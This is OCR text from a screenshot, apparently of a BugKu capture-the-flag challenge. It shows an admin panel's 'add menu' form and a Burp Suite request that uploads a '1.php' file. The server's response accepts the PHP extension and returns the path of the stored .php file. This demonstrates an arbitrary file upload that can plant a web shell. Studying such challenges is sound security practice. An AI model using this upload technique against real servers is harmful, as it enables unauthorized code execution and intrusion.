 不安全 47.74.184.73:8873/Admin_Pockr_home/addMenu
Manage
添加菜单
上级菜单 --作为一级菜单--
二级菜单 test
文件名 test
附加文件 选择文件 1.php
菜单显示 显示 不显示
提交 Reset
Burp Suite Professional v1.6beta - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × 4 × ...
Go Cancel < > Follow redirection Target: http://47.74.184.73:8873 ?
Request
Raw Params Headers Hex
POST /Admin_Pockr_home/add_menu_action HTTP/1.1
Host: 47.74.184.73:8873
Proxy-Connection: keep-alive
Content-Length: 831
Cache-Control: max-age=0
Origin: http://47.74.184.73:8873
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundary3BPHyKAOyR8Ig9Fu
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/63.0.3236.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/webp,image/apng,*/*;q=0.8
Referer:
http://47.74.184.73:8873/Admin_Pockr_home/addMenu
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: ci_session=rp1c5fa07ovfi3jol4hgod49asfue7so
------WebKitFormBoundary3BPHyKAOyR8Ig9Fu
Content-Disposition: form-data; name="parentid"
1
------WebKitFormBoundary3BPHyKAOyR8Ig9Fu
Content-Disposition: form-data; name="folder"
test
------WebKitFormBoundary3BPHyKAOyR8Ig9Fu
Content-Disposition: form-data; name="filename"
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex
HTTP/1.1 302 Found
Server: nginx/1.13.9
Date: Wed, 06 Jun 2018 13:53:23 GMT
Content-Type: text/html; charset=UTF-8
Connection: keep-alive
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Location: /Admin_Pockr_home/addMenu
Content-Length: 148
Array
(
[0] => php
[1] =>
[2] => jpeg
[3] => gif
[4] => jpg
[5] => png
)
2018-6-6/713ae16b17a5b4b692eece947df24b14.php<br/>
? < + > Type a search term 0 matches
461 bytes | 106 millis
BugKu